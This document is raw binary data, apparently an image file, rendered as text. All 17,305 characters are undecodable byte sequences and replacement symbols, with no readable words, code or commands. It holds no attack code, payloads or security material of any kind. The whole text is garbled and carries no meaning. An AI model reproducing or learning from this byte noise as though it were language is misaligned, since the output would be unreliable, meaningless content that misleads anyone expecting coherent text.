WG\n��r�3�����v��!kk��Cq.w�E�0B|+l]XH���?��DB#\����A%X�7��-M��B`C�1����Aj�Y�1G����#�L�;�����Fؚk��P���+] �,@mH!fm`Ӊ`����Q ���=�p�q�@h  � �ǖ\f�*?��?� c/��~Ek7|����Xv)\#�!,5�+�w���Ĥ�Y��L(Q�dPAE?,d�K�q�p�I-@'��G��*�5�L�(o�?�)������(|`�"���%, �WN9MS'l}ݤC�R8l1�$���
V\�������"L0�!\ ����1Lmi���/<�с
 h ����}�cb�9���Mm$��i8�A$��2-`��M�������sF7$��Wv�1��qR��+P�/h|���tD �ޞ�'d.zH@B�(���&)�Z@ �<��x ?�� :�K�0'���+�ȃ;�� ��rI����E�@/(�
R��LJ:�]M.8��  �P��s��LMP�
w@���JPB�$�ne�~�*��A���u�2 1�E\;�PE���m���$wF��:�Bx �Ă"	�Vx���(�Ar J�� ����r0��M�1H N �ܴʎ>��� H4�	7 �t@�<���AJ��E
.���dc`�jf���&�� ��j���<�9[��s�=��
0L@A���+��J��G?p	�a؆p'�^p�X����DшD�ǹ^����E6� 6C�k��-��%��d��d:��x�@� 2 A�@,c �SmA@3(�`9�����0��a�,p �F�
xU/]����,���` 	 �?6��,2�!�QG�� :�� 2m��p'4�-� 
� �!�VI�2�4�
axB�@��Buxs�G3|ћ�@�'��C��h�q#��^�4��� ?�t+4`�X`�~�#�	 ��Kf�0H�E��cR͆�O-؀v��,����"�	� t!�]�2P�� � ����qh@f.����+ЀZ�Zƕ��b�B� �3��g�����
��P�����'� �I#�@耯�@D����
`(���&�	5����c��r�[4��"�0�������0 �� ���Q�����,`!
`��^8[d�D-K�YLr�$��"��t`� ��B�<B Uj 7PB�p�w|A��H`f�#In}t@�@�7�vl/�p��+@Z�,W.o	�Bp�(į�P�F  2�?�y	1�x�v���� 3,����������JA�EJ�@�-�� ���2<�?�e��@���T@7^����VHpz+���qa�r���j{��q��"���J�LZH���0�E8�fC�0��� HD"x���	X8C$��� �^�}�f�!ByB�@%D�A��@�T�;
Rs��j+da޻z��3��Љ�@b�о�}��m�x=-��Ǽ���k�����@��u@`X9 5D�b(�
T�B	���` QX���jR�[̪����H�0 g�>���e1$A�
P�y@/�	8��f ay���@+(a8pA
�h ����B����C�(�ٌ^6����=�����4���J�i�p��?˽E�/��y(���0�X� ���@,��P�.l!2�C��P;�.�.�%�NT����{Ã!� � |�CuN�:T�,P`�>2V7�?�5	d@c�A`ۇY 2?���N�a(��H"QJ�M"�+� PN]�<<P�Cp���� Є��}Pd�20��w8 X=07��]�7� 	8dXKr U�C�dxG0P"�T�uC0�<��[c7PA +�.�[%_�g@b�wd`5pqR�0��3(H�B�1��; GqU�r�[�~��`	�������0	��H��)�N`�&��E6|0y@U��y�d��Cs��V5� p;�p[P[0,`nC��{�1"H�ws|wh��S=`h�d:p<a:p[!SV��B H�Y@��HI\�}p�� 	����	�`	�p	��	�pe���3�`�
�y7�f`it��PUs�C�����{�@cV�+2�
���x��0zX�ZFWs&���QO��g�8��XW= J��N�A@)�^Еa^`��`	�p�g�	��	�p��	��	� 	~['XV� Xep�q� 	&��@!� Ua��@fS�47 ��U����/`{@pq_�?�Fg��b�����Dh�7�.�L��	��_Y�iep�d9	i�	��	��	�@	g)	�8	}>P5 "� 5Pq~��~U����^���w@p>P�Np�Y�2�`BlO�XЇQ���d�[d�0 ��'a�I>@�W�pd�jp��ل_�c��ȉ	ʹ���
��	&:����.p!S -�#	�g �@�	tU��i�k@+��Esgc�2�hW�89<p��xw@�0 f*��x���h	/�- �^'J��( �Л�N�������"ʜoi��0	|��C�N9�gX�i\��=�	̀�?z�TpD�x�'�0�> �W�>��E�zY�;�+`{FG	�`�T�[T@ Ј�V��v{�8�#��Цmڄ�:����� �!�	��y������W�-���ʥ��J��q��C&	� H�(fQ�Fi$s2GshC ��:t�,�A�����L��D�u(���% ]`��z�@	�(���~ʡ�����	��	�ɱ&��М� �t��� Y �26	��b 6�t� ����@G�`ó�0U�@AP	��[l��i$L�4�w0�Iب:U`�%�d0�; T����@�BN`�2�I2�[pkzۦ��`�r�~��qy����б�����
�K��P�� 	`����il0IKDPo0�@� �p!%<�;�Ck�p��oK�>�HN[6/P�L��)��;@���=���U�.P�<�k�e��K��؄0{����k�� �+�p��� ��
�����
�@���pg�A�0ø޹UP@sx��e����<;<�@�P�İ b���[KkB�CFY���۩�ۤ<Ї������>c�Ig���~���K�p;	��I�TF;?��8���	��
�`�`������p	';HP��v ���O�s����3�U�[C+e�[}���Y��b��2��T�I���:q���XF	(�> z7pfp�ȶ����	�p.�-�a�,�-?�S� �S4�� 
ɰ����@�s�y	^PB�hlh�e��u��q0�9�CH��0����ƥ\*r�i�*�Q+���CpX<P �al6�CP�N�v{���� 
l Ƒ�l4�|'k#�A1y�~�g���
�{�e��% �7c it[@X���������C����
@�j�\�kP	���Ϙ��
�*�_�37sT�B�\l�`�
ɱ�0/���H�Q��h
` s�"���QP	��	
�[�{�M �V i@c��[R�p��r�3H|�C[BJ�@�0����ϑ�+���8I���NMF)�<@u��ˊ�|:	�P	Ì4���l�Fp =�����5`ǎ���JM��y��>@s0-Ӗ�@��3�{��k��u C}�i`������[,�7&;p�*E(�wzU[*ʧ���0!`y��$�aǂA
)����DQn��r-} b�	�Po5����>T�[�h�F�eWPq@�1� U݊��L�Z�S��`Ϧl���A �@�ʞ:q�}��O*�<@�W�g������,]5oe1��F")��cP�,�%Pa0(2�� ��˻��z�jʘJs�EXUgcO0_����|����K�+X%� _P	dp�,r�@A�����=l@=��d�CpzH���
G|�	ϰ�2�1 "������09V�ǳ�4�Zf�p-0%� \Zfsd��_���w�UX�s} �s@������R�M��@�P	j`�{}8s셤X�]�քeЕe�J~;�`g 
����,�Y� c��@Qx��<��3[�歅Sf���O�!k����;���w�uay�a�T8MUT���0�߅�SJ �Iz�d	�@}h��w���h0cfS� 
���J�/ht�l"��k]"�S"����!#������g~�����!_��gP	��h`B�~�M���P� ��l�'��.��^�T@A��&����ʞ��r�c~Y��h�	��	3<	+rY�c�-`�"�����X��� ���"0?V�u�f�����d{k���`ܮɆ���~�	V I6�b8+>�]�ЪXW��x��έ��n2W�LJ�h�3�I	��
����{Ԓ�1T�kqK�H�~S�4��''Q���g�m$ �蛕�'�_`�fssV0	��J�Y��r����۲|z�)�Q����&Hdt6K�u}��i�d c��Π͋���b0h@1�1���Jv�~��8=V�of���f��@ /�_�k� AF 2Y�X���L+�`Y��$9Ê�1�0��|��f� +d����=�P�re˖+����pK�-�����	�V�(��b@�R�H�����/<|� B��%:<l��!��.��Ƈm���Wn
<�@@�3�(U���J��h�Rb��*W��YæS2d�Ì9L0`@�Q)���}�q	�J�[Ș�L�3`�l���&O�@��Fǁ�K	�0Ç/Fx�a㹎(:�bU0a��.,p��F�o�ʭ�`�D�X��3g�WR����>c�J:	E�X���."��2�hm�+b� H�
 �@��,�2�c�+�0�7L&��g���Nl(�8(KF��.
 �)� 2��0� �X ��:/���*@�#B�0��`�K���k�Jb�2���O@I��d���b�$0"��
*d�`(�C2�pp���\�m�H�0#(P&��g�y�(�,��Ԁ��<T"x�HӠ�VX�v���'G��.�$���B����R^�X��&d2#�I&�-W\i�2��Yd��6��&��V(`� ��)�,"�͌?���������7l�A���x
�U_� W$�KF0� tP`X��V�A	�ī��F�U�	(P����#@K����P����!�]dY�\iŕU�Q�2H���k?*��-̽�
 v�� �@��sѝm��W^/+�LP��t)�*0@H���<�J+�~xJ����$��a�&�h�|�8�v�Kʐ'�1l^��d�U�������D�V`��U�Q%�e��#����33F��D*����{�\t����!�Ƅ�H��5�N��1(�@`�����x^С �X"�hxx��Ɋ���!�����%��p"��d��X+�"�<^Vp��W���i��$ �?��։&ԃ��;YXI��T�!P�<���;�����@q��<�Jh��Ҝ� ��� � 	0�B�]A	M�Xr��G �2P  ��W&�%h@�# �\f ��0�	\�"�X5n�Ej��g4ĺ
x���i[j`��p2��w���`�!�n�(��3d�KhpJ�p �05��V�X�z=��r��B��$A�
h� 4��<`��ォ؊p7��S�
4D���b =��N���%2�V8#Ԁ4V�
eV�eLq5���tr#�v��, �X�� �!H(���p^�Җ��p " ;���� ���S���Z � ����x��hCx��R���K]�B��SXZ�'� � �
�"C a	Kd�r�8&4�؊V$sѠ)4�9�j^�A31��,��
|P�5�ahH��܉2��bA�� <o�?PBD��Nqb?ʁNذ��T(
QMԢ7�(]DV���Ӊ��v��+��%,�hDC��Ш)d[f�t�<5�O�f.+!0� 4p"���g�A���/<�/h�D!C�5~i}l�A�+��9 "0�!b�����$�:�E��TY�e �0��1�&�@Eӂk�#��f�0u��i��VV��5 >b��	$P
�JP�E[�(4T�PP�L�Ġ
,� [�@Z �� XX���˱�D�� ��ڢY��mN�� ��P�`<���q�H�ץ���8�AS�23�M��4�_`2���@8�� �h���J8��(0���؞#P�,P���@{?���2���`hXG\b���BK1D���RJ�X�
����B�1||��[L�Ӹ�[Q�[�"��L&�%1jF|�t�q�4�2���%�C�
�`�9OX��&�@�i�a�j ��ؓ>`��%t�*����x�k��<e; ��rObԘ�44.=�qh���E5@��j�zԒ���pԁ��.�`	����D{���A��B5
Ɓ��^@�(�
���uX� �#~�V0�3L�
*��x\\�L��-v�V��(�ܒH74�!�!��55�!	L0��G�g�]����S�悗��h1oE�5�  _�׷�a���IE�p`P��ؔ��Bk��^��CU�Ús*�d�;a� !	sO��`�4�!dh�������11
}�B:ҕ^6�UB��6� ��
�.�ou� <��~I�~ bE�VKF�����E�jp�G�7���>�|G������-R:ȋǑe�Xi4V�B�5��ee>� �c}�X_�<}����P�м XH:  ��0x*�*������� 	H��3�9�ۖ�x(�"4�@勋	(��<���M`c��wX�i��ʪ��:&v�w�L�L���2�@P������*XP��H��@��1����? �Ȱ�ȀT;� ཷk��Y�R���J�� 曀����5�Sg��jxx�ZUP�d�>s��Y<���6Z�99*���� 8�Ip���P���&�2�POT �=�9
���1�R ���x`H �P+�x9<���qx:��jx7���ih�j8h�[�������3?B�C��/B���� 0H0281�:��k�ܲ���ȭ�� ������'89��>��:"��j1��P!��E�˄���O�_4�q(FT����??��s����5@ �j��B�����c � �J��r��	ہ�,9�z �=� F�S:9
�}��RjE��;PC�������3�w��M�)��q�4��d�"�A<�Î�HF�����BI ��Ҁ���q �迭SG% �N�� ���y�,p'����-8~�Ǣ�G�b NԀ�)�?UAhpU���<�
�xc��CFh�f<����O �v�Ai*�켷�(X��Q�KY$�*�
�������5 ����!��X�Iځ�Z��{(�Lb�Ĵ�? I�$���kh,i�x��u82���3Fl,P��������3:4�4��,�i��Ԁ�� �E
���������N8r�|���2�N0�� ]�!h��Wd�������<#K
V`,Ɗ�:T/j�,T�ФO�<��V�����I P�$Q�၁"!ᤤP���Pk $� �����P0\* ��\�V�� �S��D!/���M�U@�qpO�l�i�S�4����ã��O �Vxƣ��$��%�~{�n� �yB�r��(�+��(� {/+��Su0�}��i[���Ѐ85��	F`�K�����j�h�Cd��=�Q���s,�R��c�xYHPP���$5�@��@ �{��ϰ:S���Q��q�h�7���,���@�!�` F����Wm9=�T���X��� ��4�@X��Ft3�M�ÛRF������T�J�g�h�VP��vO@�/<�{c���� �9���"��IW�+,��i���	4`�x�58��	Z�b��2��[��S�3)^mX�|�h���Z��TdB�yS&�ʴVp�Q&f�Qimԝ"O�Lٕ	J�R�0� X�#*�X��=���*��k�� �	)PEY�E�mف!@1��.@��F��]X-��]�M`7�D/������}]ʢ�U�H`J�6\���iJ��K�A����P?�:�V!� �籁�<�c ���2�pe�s[�4���JJ�r��YX�]��X��C S2�[A���r���Ok�Aϓ��xD��F3 <52�-ph�	 �0�	耀r����&�&����)�K�A�����ܢ�H��+��1��	�C�݄ބK�J%��T]g����4��4O��b�%<;�H��I�ݍ/?�.�"�Y\ &z�	�8��G��I��j��C��M@�@�M��4R	9����Ud�(Ƙ�q+�e�K��M���r��3FVx�ws�_"��!R"m<�̼e����Fפ�M`b@p�.P(` &R`Ё#��sicYe08�?�N��3؀,�N��Jr�,��*��S�طA�>�N��N��wPO�"RU�SO[TM[�e�f�4�� ���VL��#6�h�fh��3�@
�� H��SNe���$�K��3$p+��*��{�3ȣ�Ep�x���X�d�cZff c�d�����e�fF&
���O`ˑ���K��V�J�i���\_I����x��  \�i�C��LP�������n 0��3WU�!������g�kA__Մ��4�^TVX��t7C6K�V�O�ô��L���Y��"��V�P����"@^�0j��Y4��!��p�2�L��@g(�VȄ@ �(p��&�Q�Y��EG�E�X�l��K�jj�SuS�UXHUp)<\&��洞����M�ҁ��D��5�.?ǃ�j�x�Cg���ד �i�}�&8�� ��KX�jX�w���y�r�2��(�pb��@���q������F�jN8�;d�V�ئ)�>�ܾ���턼���xֵO�=�˄Khkp�w�~�Jg��*S耖ˀ�$��x�<.�)>�o(�s��?�_�@����m�&��(�v4Г�h{4P�oN�f�BAgh�6dW�C��;T�f�>胒��n��oƼ��&IX�MPF~�6ׇ{h7OX�*�A�� x-@-(h "8�\�B�r8trPtpX�s�y��qP�`�X"V��ɠ�
Z�� �`r�?pi0d�l����4�AO���1�?胛pTi�N`7�{~�u~Xh ,J��3f!�P(=A���o؆m�X�r(p�vm��ns8�v��x��tX��rh�l������#;Z�����)�,V��Q�UW�-��{��0k���?pT&6f��ϴ�6���qxP�2cwp�Sı4�-� �w�r�v](qO�m�i߆k�tH�u��z��? ��\�A� �`3�wLЄL�w�t�;�V��}��~?��5.��0�u1�k�k��Ex��7���{�4��]��0l�0=���Ux��]�sh�y�y@y��n p��wHx�x`�*0 "p�C1�F;��L�M�".u"���T�4�E�C�-�X//��L`��Uf��<֮������0�I�����>�!�x���e y�mx�{�pІC�X��o��{�{{�xЇq8�p;�+�-�;"�LPc?�aE�i�����Oxa]���;�}��>�ӿ7CH�|�)/R2et�u��P�"I*��Ǣ2e�00TN�9r��A,�M޽{�i�+��mݸ�;w/_>{���㗯"<dT�S�ʕ2d�1��ϦK�4m*��+��T}��)ԧL7a�ziR���l�ʅ'؞f�n��'�!��6��j)�iԾɝ&m+��(y��J0�����9��Υ3�+ݼy��mӶMW�l�ȥ�Ǐ��z�2�44�Ȏ*��l�sg�2`���v�U�T%U5�'�V�4dh+ή`�|��Y�j7�Re(�-j�T�j�*�E�@aj�銏+C��6a�ۻo���'o[8p��3�rH�l3K6��tO<�`9��s�2PQ�
��B>���m�TeR����S�=%�P���~T�S�������$�ܨ���r�-�l�I+�D�[&�p��~\!D\��Y�Ѐ&�CN�;򐓍,�h��f�.���*���f;�s��|Ù=~��eD�HB`��N��	�����F)�T&�~(q+2��XT\�EY|Xf�X#�;J�&B#�&��R�4�]"�2	��LD�D�T � r#��戳-��"N7��RJ-��K9�Ѓ�.��Ԏ9�xk�7�|�'Hhq�Ng
aX�h��0��*�x�TpM�xUq�0���d�iS�*�-���$��zIZ��Bd4�$��B\�QCl��?��@,�h���6�p�M)�������b
�-�Y�7'�8�n)���P3N=^p�d���l�q�&�.���ޫ����{�[	<0�V���4�Ӎ]s��!�L3�w��Z&}(�'�J��8��f���+��L)�(nJ!�H{�7��c7������y��|�N%\h҂�&X �H��������Z�q���XMP!6N�m�E��jF�ϰ���"�5�x�&L҇_���UP���
,�l�.��_�(���J!��bJ���S��6�`V9/܄ù�j�|:v!2\ac9�X�`	��+��W֊R������B�%��
�������l=9��2�[D�y��Z�	�a]�BrH���F�tA>�N��,�8Q��#��)tf9n��ʆ..B\!������Lh"j�z �"(
�~�P��%p�	vlB�Е��>1`��U��X�U��VH�hQ�4��-(AX�8\�m��|33-�QB��.�ǎW�B����\�,��lp����а��t�+} #��(EA�*��X�2ı+<��hG*��/1�X�CD��<���O��� D �ЇKp�
N�iPc���eda>��b�D�J�8Q�"�h�~��]X���.�a�o�#.�^ԻZ�Q{�*�YLC	GEMz#3����< L�0$�
�T��Z�I\�-Ψ�;�a�#mҐ�3$чM��ԫB�p���@b��G�Z��p�QG���H��f�ay�	�䨌7��������E;�A�x��L�>!�E��;�M�p>�0�l�9��N����� >�L��Y�b�B:�QyX��w4r7���3X����z#�\� U|#�
Ӵ�7�R<�H����:���:h�p�ce�Ge���y�rrŌ6�q��n=�����S�b�4�����x�d Nn �P�;�Af�$��w-j�0�Z�:��h�3P�M�H'�����`��*`�
�����G*�� ܰ��|��2jA y��Y��n8���B/�a	�!�5&�5�Q����U�.�N�%�/8��k0ߖ�t@@5�	��nU�50�S{�u`�˭�L��ql$/C)��ϱn�| �#�Lw����+^/Ѣ!IY8ԡh���r8��8x��-h�wa�˨	�QG�P��S��8'(X��,_*��C��{r#K8�C�LmS�id����@!4!,���k�@�	YNq-��>�u�x�q��a�Rtc��d�7�!c���)S|@q�<�,���������.���ˍj�,p` �� ���5eZ7�*�hE4n!��9�b��D��+,�
��e��l��ϴH�q�}�T�լچ����Pp�{���ƹ��*� �|��'�=oz_���w����+h�� 
�p��1E8Ng]k�8��Dp�M�.� <�ፓ�\Ш(!���B�n(L\SXä�3ng>nr�[eT��:@�	|��P4!���<z�G�t�@���
XЂ���V�i�6	�|��"�Mp�Wf��
(��a�AmdC��2� 
�w��op���;^�Ŷs����[�~���N.���z�P�ByxY���7����0��@4 ���,���gc�E0����'$(��@|B�E��2�Al�>����C�B*��)�� �±���M!�>,C*h)d`��B������7�9�IG��Q�;�@�$\�Uż��P]qlESQO���Q�P��_�������� &C^�STEcE�!H� D�=H`9P`*(��O���4�:��:�>�����,�B7�R��C�u9��7��y$�n��#x�zq�b	��a{5�Bx������J L�^ 
��P!�]��_��B_|���b���! `%l0�=��8D�ʹ�X���СJ�yX*�:��(� �����<� "*"#�C��C.��x�l�%������I��(��� ��6��"��Q����N�#0B���*Dâ�����$�A҈�!PA �>��=c6��(��#��8�Y�]�=�2�!bc ʂ��;�;���c9��:ă=tA��P�:fb��۬d�'�c٣8��(�D�8�*�}��TҘ���M�'$��"2!MҠ�(�!�=��9���u�)!D�,�R��A����a�ac�"�I�Ť=���$�����=�BO�Q��$xB�̊&eA\�P�؍<��\D��B��L�T:����Vj%�A ,BA�z��$\A�h��0�*��=��[���%�4/��"�~���%�) f�`ʂ6p�<�b��b�Cc����aO�x��
OibV�Ng~"st�~�@	��%0���0�T���lfer�&W$�0����%�^�4�5d�;�%9�e�(N!�����_��AX�#\��h�, �,�;�C=��7$f\1"y�`:�C�d�A�REQ�gV̧<v�d����b��A�@��\����Uh!���N_�V�|�n&`UAl�8��0b�,��\*�#��,��Q�!BT�Y�B����Ȃ8�CF��7x����M6�:��*��8��hU i���%ħ'~b/���+LC4��4��| ��,�
�����KŦ����W�`qE/��;�I:�6��r�O2.�) �@䥉��<B��̂���wΤ����d�Љ�$i �`E��c���`�� 
�~jR=m(<�@P\@,@P��j<����A�.�W�^U�s0�A�kc����rb��A�F�N'HN���f�CLʤ!��ʆ�M։-�Cl��QA$ ��<�$ B�TOWdA���x�4�V.l��P�4�%�A��%�L��*�j%Ҕ��&��B�%����Mpv��Z�)<gƲ\�����5+�l6,����CD�L��ʶ��1�<hPAhֆL����i �� ����5��6x#�$X�3x��"4��j�,�U���	�j�W2T�� ������^l)��ᝅ`tl�F'���,l7�Cd�,�r��ɃE�B	� TZ$�����~P&HC4�4PÌ"*�-�3<%�Ah�>^ ��Ȁ���@f�mf&XB��.(�  � ���.���&c�r���]�B�d�,i�6�C^+�`_�"�8�/`�D@���(�g �Ȁ�+t�x���4A.](,��,�x������j5M"l|b�E��N�\��N c`G��p5kߙY5k��A��������V�\��e��N��.h���\�4�*5L�
�p��A$d�������(�`�>� �nW�Fo�����=l�@C,1p)<g)ь�Y��&7_^�Ak�s�U~`�c�ό��M���$&����H4@C5|�2ƚЉ�����2��� t�0�r��(��A$���A��O�\I&,�8臍�<���#h�˥��I����"/��\��ta�8�3�Vߖ B	P�ҁA�F��%I�yN�xŶC;|�$0B <��(0�lm 
\ D���T�Q�`a�Fd3��@���̒��BDi�#� ���sq��;,���(���)/��5��G�&\��A��@	�A��W�A$�3@�
{�>S,L&H,��%��U-+�l �m���
�gJ�$l�D���JG�+l�.�tL��0�X�B-��#����;_: _:B
�,���"�f��74�SS	0^�b�
�tA&T��L��u��C:��l�dY���xAP�2��
��@@2�@� 8�H�X$�^�ZJ�64`CY�vj'���#�R�����2�ݹ��� �3Q�fc��y�%D �2��	�hsA�"A $�8�E5h_\%jl��ɒy!"B�'<�$�@	l�<���5L9��E�B4����sg
��4�aR���^YyX�!_tR�x�x�w!��ygvz�I8`90 5A��̀Rn�A&P5�B�j�80"��w<�v���(��&x4�,���+
tn�"���l� 4���� �,v��y��M�ٝ��)k���M��e�B��t��^9dC�y������xA��\�ђC1�v� x<�-;Ќ(D�)�j��/	7�k@!c����݀�k�,o2�V ���$)_J��ڹxW'_�%)�y�t��eT����0 \��� $�t�-�-Ln��蚌u�$��F�=<1��zA$��h�.(s�Q�
��3a%��t��˺F����y�����t�ם��t�7��t��)�߬��t�t�aX.���@����� BW�Z5,�M�C��ø�<=Ѓ��)lB_0�$�A_X�0 w�
4�|� �P��=� 4��h@&�B���,�G��Y_*���˙X�'�e�±��Π�.hc��yU�H���r�L9��9�<;P�<��ʧ�h���x,��A:(x�d <�SV@h@	,e h�y,B���@P�|�`��̆�ِ�)��#�3��B����(��<p�"��I6����ye�0 
|�(�$8��������.��Cd�=���&�,���+A(@H L�l�%�B���a� �@t"��҃��}&ϩXB�Z�H����+���[@��+[���t͢���Q�$�`��#PפmӨ�[�r�̩kǎ��y P�DI�^˖�`Ɣ�>D̀E�1�rEmYQX��%5*�*M]��4J�)R�P�z�5�U��
�T�!A|�"��P!G������,����W�.Y�j�*%j��6�q6�ڵh� C�V�\ȑ%��S��e�|�f�>��&K��pY���!�\��k!��vim�{�)j����k�L�J.��B������)R�����WW��_�\h� "B�@�~�6o��SN�.I��4o^�e"��zm�L4$5W,�B�QP��W{��e)d,�P�E�����j�Q>E��D�sDEA�����Y���/��9A)b�\����o6r�#�)'�%I�gz��o����?���>�(B��L����9�,D��$�>,1N��{Q�7y�,	Sq�޴�k2�:�D�qX���o���I'5'�x�|����̥+�R4MxT�Y����t�%�ehI�B�
!n;�Ȅ.���+�Q�"�%��`	�EDx;�A7���CEQq�#W��nt9�%��ty�'�|� O���fE�i�_EqD<T�Eȴ��f�TL჏TJ�
Xdً�\�R�-G v��A�(���y���M��.� D�?�{���֤�}�ʆe}É9�pGz�I���g�|ԥ����%LԙPQ��T�-X�]��R,4��W�3E]�!H/����I�⋅b����d���!��A $�CR^�	�HQD�5I�E���a�m��&�I�Ô�xȍ���>���yҹ�v�dǞ{�y���B#�BQJA��ZR��t�!�oE�z�C��f�l�eYt$�E`U�c�-�����-�b�4�a ������3e7XH���S`靯���&�,e�R��m�S���v��\}{<gT�F�A���b�@?��tХ����>$�lt�_� ��� Y������ ?�����z�,`zT�B�5���e7��!�⻼�B� �:�Sy��}�s��v��*=�s���=�?����0�U^��n��x�=�A��w�@��vg�b�/
Q q�2�An�a :��, a` �p�-t!��Ӌ�qm�w�c�.b�p ��qI,W��%1~�����x�T�"��
a�W����9�E�m0����Vn�F5r��cd��3�+�Ae��%>�Kd���.��,�A���ܐE��eC.{d��C���>C�G< W��y�J��L�&Oz����C�*�nx6��ly\�B��/}�*�=BC�1���L����&��< ��AdD���.$�<�����MprC��hG:�aNt�s���Y�lJ�w�sr !�   ,    � � �   	#(	3&'4$+,)334::45!;"5!.!<"$8%'5,*BJB"H'W*C"$J$%D%)K%*D*+L+,G)&R,-U((L-1F+2R-2V+4M23J67T24Z45[69U:;\;<W78Q1.b<=e87x+6U#ZC>dA=vB=\=AV:CK<Ac>Aj=Dv5F\BBYFE^NQdBDjDEkIFlFIdKJmJKeGHrKMvHIkRMvRNlNQtNQzLSmRRiXWuRS{TT|VYu[Z|Z[yZV{a^o`\}^`~bazhglp�0=�>�6E�;K�3S�8w�5m�5a�s�%{�(y�6y�-t�'y�EL�GT�\\�^^�WW�WW�MP�M[�W[�a^�b^�`V�c\�b\�d^�^a�\c�Mh�\c�Wd�]g�Hs�cc�cc�kk�hh�fe�jf�kk�ml�hf�rn�qj�nq�sr�sr�vv�oo�cd�kc�ke�kj�gf�ej�kk�lm�ff�rj�rl�sm�ms�gu�ut�zv�|{�}{�ww�ts�xu�lw�|t�uz�{z�vy�nw�Dz�A>��~��z��{��}Ń|ʄ}ȇ|�7��4��.��'��4��1��5��)����L��y��}��r��X����������������������������������˄�̋�Ƌ�Ҏ�ӈ�̒�ɒ�В�Ҕ�י�Ș�՛�ڜ�ך�׉�㗚ܣ�ڣ�͡�㫝⤛谟ר�Ӫ�嬢謤봦충츪䳧�����ö�º��������������� HP�� L���L A�|� `�F� ��FL�lH`���!'��$� 
 ��FF<q�x!o�ās�aÄɉC�갧P��iz�N�cq��1vl؛
0����X��@A��< �A�&D)��0 �$``� �Sn���@J_6rH`��@�6L�@�aiy&A1��%J̙zlةU�b&�؜���4�7{X6P ��
*8� �n�z��L��G��i��F��-8�	t�Bcc�j@`��L5	0S)i��1�O� �m#�UH�0�`5G?�t���t��Ur��/��
�D��u���ct A�)V�@ �V�NiD�A  AI���M�@~�D�K@�0���0PBr��WRU�0t��?t��K��F%�� W��4� �
��袌"D�%q��1�ROM��Pd ,��D4@����P �x�Sm.�[����a?t��i�1r�0p�
X`�x5*��}a��A@�[|� �l�^ |m��I�9�@yD&Ԑ3	�0�@	n�1+�Uțs,��r	���:��r���"a�T��0���8$sDfG�����6g,!Q�Q:�@%E��_\qE���J7�tS 0�Ԭ����t���"�p��9n��o� �	X`�z`pܱ�k�� 5��A�`F ��2��N5\��7�Q���J �[<HGq@E�b���>�3�!����"�8����!��%���
�`�*А�
l�mv�b{�=)�Q�P�U��'�eD��M4���1��D� �N[,��L5�Wr `��觯���'�_��3�p��9V{���l� �x�%h�JU2IJB�����r@A
�`R���=�@�02����a}(L�0����	AP�	P`�\� �	���76�i' 暀�
� 	�� "h�8щ8�bp��x�z����*7L�t��?���2�O`t��@%�`���x�(-�w��A��W #f� PBI�A� �:j���lȽ����� P�Xܰ6B	U������ЭUE��؆��Vj!� y
������ b��� )�^��L1	L��@�`β�` �d���q&�8�a�Krn8����'!T�Yc� !��/�4^��$�V�"A@�����.�,@F$Ъ�12�op�Ȱ&�Anp�
��oy6���h>���2.�_qr�Fp��@	H�,e��?MLRɩ�T��Xf<:r8�K	| �H�L�%K��|��S�P,<�F�A^��
P���^��,0� \��7,"��(i
�@�e�D� ݜ%����(� 
<@X�`C�YO$���L " �Cb�A0���n��@@� A�	���G��U��,`},@����$�]��<`�,��op���B7���r��$��O"�.�t���S�D��!0!
ZЂ��e�R ���}���V�j�	*��p� �� dp�&<�	���k���uVI��I*s�^�G���ۆ
���#���150� ��<0X<��3��r��+hay\��f�%x���C'�P�I��v.�$�DEX�� |�����,dX��r�x&� �H��8�	xP�ц����t����'c��(�N�+Xq�ë�_!
��-(q0���zb&@�CEK j�P�&�$Y4Pri$��P��^H��Є�2�6D]�B�j����o��f�eN�sF�����֘#���l-Z
I�b��(��4��;-`h l>NN:����$Q�Rw�Z�` �x�8�k*p�C�MS)�&��`57j���?���
�!nx�T�)T0PAf��~!�`�Bf�(��@I������*�����s1�|$8j�4!^�R�� 'AV@C8tuc�	t�.��8�� T�*d��nH�?~�E �� �ёy�h��VgD�9mjW��*�6� ^-�\	eЂй6X�<"�Q�O��Ƞ)���� s�� ��#�����V��X	�@����|�d7߇��K��I�8�m��(��g1��hh�y����-h�_����3Q�\�)9�u-��``!����i�81������)D�9��L���&a	3� #�p�,��m�� �S{�ptL�wt�5C9 
8�fq&f4^�E�Cc3�r8�:*�#��S<� � �c.re)�!-`G�Q0S�C�~;tS`6�'p$�}�r&�~�� qs0�t�� �`	��:P
e���J�<�sh8�R^X^�yL@[9�mI���3`k�c�S��z�  �1`�v�M�^�x 	��B׈���V�<`.p�3�P �<W�Y�n��h�fm�rU'��Đ�TeRz9`MF���Q�qn7H#���z
��Uї:hJ��^��)�eT4 O��t+P<���<N�N@V�:�������؎��z���-�(C�7� `6�|pn��\���%W��0���A)� �+pL `Q�50]+cZ�e��t�8L�bP�~��˘�R U؆m�`P3�dP�;��U���88Nc\`B��������� 	���먈�	��]�1�1�_� $0��j��G������@0��DRv& �F�Z��9�*������%�\P�Z@�h��.�:8P~�2&-`M0�(t^�~�v��X�� 	�P����G		�	���x�R�tM�,h�c�Y�� �p!"Wp"��@�WF�eYU��X�hti9PPz<p!P�D�IP�d�R�wJp�Q u�A*�H: ��s:5�]:�����Cw�刈yP�I)	� ��P�����x �1�M���_P� !�� "WY�7��8M�O�z9 G�yh�hCPN �5@�F����c5�3���#�3����e,Xt������وz��� ��`	H��Hz�����Pdp��i1\`�^�^��p�������SX��yj<�~Mp5�sO�<�Fr5��UIER�eP��,��6'0H2`�y<��~�P<��>��@Z�D��G�	����j	�ٔ��P�9M� mSZ���[��9���dZ{��&|�]�n�U��Ɨ�FAO0�P`��|6#��(�KVc1`5J�AW���裏��*t�������Z	Hʔ��� �:�7 U<��)��uj0�qURcD��P�1v{�G[�wqN �O z�@��:2] ��vPC5`L�L�9:���ڭGY����`��]���x���	���
����
�P	��
�ڳ�p�+[�h&P &�] ���]��7�k�`)�b�րB�`�v&���I���{��<Nа��<
�'`Q�tK�&p5 ��6��6��]`��%�<ڭ����������	6�Ϡ�<��;�	�𳚪����P�v)� )�@״\�L�>��@�`���(�[�K `�	(
�e{q;@u��5���HQ-p3�]�	��� ~��\ t����ʣ��3k	F��XVu���	�0��@�`�� ����
����@�<����Y ��;=�l0�_Y�Bh�\����6A�;�	�;��m�Zj
�)z����s��<#`Y�^��혎��π	a �H �[��,�ƍ9���	�@��
��
��	�p	��W%�6�U�S@?�T��H।�����ɵ�8`�� W�q��ZtZetO���v��jZ�S��Z�i��sM�"y��� 	���6�	R���
